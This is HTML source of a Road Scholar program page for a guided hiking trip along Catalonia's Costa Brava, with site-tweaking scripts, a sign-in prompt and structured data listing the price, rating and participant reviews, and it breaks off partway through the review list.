        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"1fa4aa1e330444898812b3c50b43fc27","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-49112881" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/22550/Hiking-Spain-s-Wild-Coast-Culture-Nature-History-in-Catalonia",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//22550",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.94",
                                                                                "reviewCount": "16"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "Hike Catalonia\u2019s Costa Brava, where crystal-clear waters, vineyard cliffs and hidden coves meet ancient ruins, modernist art, and timeless Mediterranean landscapes.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images4.cmp.optimizely.com/assets/22550-spain-barcelona-barri-gothic-quarter-lghoz.jpg/Zz05MWUyNjk1YWZlY2ExMWVkODNiOTM2ZGFiNzJkY2I5Nw==",
                            "isFamilyFriendly": false,
                            "name": "Hiking Spain\u2019s Wild Coast: Culture, Nature \u0026 History in Catalonia",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "5599",
                                "offerCount": "4",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kG6MQAU",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Eagle, ID"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c5a2d390006ffedeeee45e8aa78eb5c8"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-23",
                                                                                                                                                    "identifier": "85767530",
                                                                                                                                                    "reviewBody": "This is a unique trip in that we hike the eastern-most part of the El Camino. Challenging hiking, outstanding mountain \u0026 sea views, \u0026 so much history. Group members periodically identified events in Catalonia\u0027s history that remind us of our own country\u0027s current events.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "James",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Winchester, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "fcdf7bff59b6a99faf2b57c46a1d89ba"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-17",
                                                                                                                                                    "identifier": "85386257",
                                                                                                                                                    "reviewBody": "Hiking Costa Brava was a thrilling way to learn about the culture and history of one of the most beautiful, peaceful areas of the Mediterranean. To experience it with intelligent, empathic guides and tour participants made it a life affirming experience for us.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Brian",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sugar Land, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "298d5832912d837d18d79b0c71800286"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-16",
                                                                                                                                                    "identifier": "85316390",
                                                                                                                                                    "reviewBody": "Hiking in a wonderful location with a terrific group of guides.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Aleta",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Dallas, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a9371cfcb96f772f3cf56eeb54f38b15"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-29",
                                                                                                                                                    "identifier": "80213047",
                                                                                                                                                    "reviewBody": "Our guide Emma and the local guides that assisted during our walks were incredible, making this a truly memorable experience.   One can\u0027t list all the extra care we experienced, their knowledge and friendliness.  Emma added extra activities, history lectures, and fun moments that were not on the schedule.   \nThe Costa Brava is stunning.  The majority of us were surprised by the difficulty of walking on rocky sides of cliffs and felt the tour should classified as difficult. Luckily our guides were always watching our movements and providing help when some of us required it.   Yet I am so glad I participated in this tour and rank it the best of the RS walking trips I\u0027ve joined.\nThe hotels and food exceeded my expectations.  \nOn the last evening, Emma reviewed our trip, and many of us were emotional when expressing what a special time this had been for all of us.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Terrill",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Portland, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "360f94ed7c09a48a85a28436205050b4"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-08",
                                                                                                                                                    "identifier": "76944652",
                                                                                                                                                    "reviewBody": "Of the 8 hiking trips we have done with Road Scholar in Europe, this was the most challenging.  It was also the best organized (they have all been excellent) and had the best hiking support team.  Olga and her team really know their part of the world and they clearly enjoy introducing the Costa Brava to others.  We essentially had a \u0022sag wagon\u0022 with us for parts of the trip.  People could (few did) opt out of hiking certain parts of the trail, if they felt they needed to.  Saying that, all 20 people in the group were in good shape and fairly evenly matched.  You could tell everyone had read the walk description and made an effort to get in shape.  The scenery was gorgeous.  We walked along the coast for much of the trip and it is beautiful.  The hotels and food (let\u0027s talk about tapas here!) were some of the best we have had on any trip.  While we didn\u0027t do the trip because of the connection of the area to Dali, it was interesting and educational.\nOur group leader, Emma Christie, is the best!  We just can\u0027t say enough about her.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Leighton",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Fort Worth, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "b8795562b82f6decd2d02577abe316e5"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-25",
                                                                                                                                                    "identifier": "76027864",
                                                                                                                                                    "reviewBody": "If you love to hike, view incredible seacoasts and want to learn about a unique part of the Iberian peninsula, this (Sea to Dali) trip is unbelievably joyful and fulfilling. An experience of a lifetime!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Lorraine",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Pleasantville, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "670f0543530f854eb3278cb08d0ab16d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-28",
                                                                                                                                                    "identifier": "64092910",
                                                                                                                                                    "reviewBody": "The Sea to Dali is a wonderful program and I can\u0027t praise the group leaders enough for providing such a fun, informative, athletic, varied and safe travel experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Andrew",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Arlington, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "14605bb43e18daba663c527d92b20eaa"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-28",
                                                                                                                                                    "identifier": "64121058",
                                                                                                                                                    "reviewBody": "My first Road Scholar vacation and experience and I intend to come back for more. Excellently organized with superb guides and meals.  No complaints, just praise.  Nice job, Road Scholar!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Clay",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Anacortes, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c7278203f6407fcb3e0fcf5fca582559"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-08",
                                                                                                                                                    "identifier": "62989756",
                                                                                                                                                    "reviewBody": "Beautiful coastline with excellent hikes led by Sandra and Olga.  The hotels and food are wonderful!  Wine tasting at a family run farm along with the visits to Dali\u0027s home and museum were very interesting.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Peggy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ellicott City, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "fcbd84cfc0fe325412d3b2b69e341ff1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-04",
                                                                                                                                                    "identifier": "56425735",
                                                                                                                                                    "reviewBody": "This trip had EVERYTHING\u2026modern cities and  medieval villages, museums and monasteries, hiking and biking\u2026all with the guidance of wonderful leaders and enthusiastic participants! What a beautiful piece of this world to visit!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Glenn",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Valparaiso, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e71c356845de09b8fdefcdffc68139dc"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-14",
                                                                                                                                                    "identifier": "55385549",
                                                                                                                                                    "reviewBody": "Outstanding programs, Great hikes, Good food and wine, wounderful guides,",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ellen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Barrington, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "582c739965a0e796fe7719a38fd324e9"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-11",
                                                                                                                                                    "identifier": "55238938",
                                                                                                                                                    "reviewBody": "Awesome hiking along a gorgeous coastline; great hotels and food; interesting history; superior guides...a great choice for those searching for something different and challenging.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Margaret",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Niles, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5cf096f0dfe194a78053a4eeaa82dad2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-07",
                                                                                                                                                    "identifier": "55067889",
                                                                                                                                                    "reviewBody": "This trip was more challenging than our previous RS hiking trip to Mont Blanc.  However the scenery is wonderful, the local tour operators are fabulous, providing refreshments during checkpoints throughout the hikes, and a van at the checkpoints for those who wanted to take a break.  Hotels were very good and the Dali museum was a highlight.  The visit to a working farm was fun and informative, and the wine they made there was really good. Emma Christie, tour director, was always there for us, and kept us upbeat, despite 4 days of rain.  Even though some of the hikes were too difficult for me, the scenery, friendliness of the people, and interesting itinerary made the trip very worthwhile.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kate",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
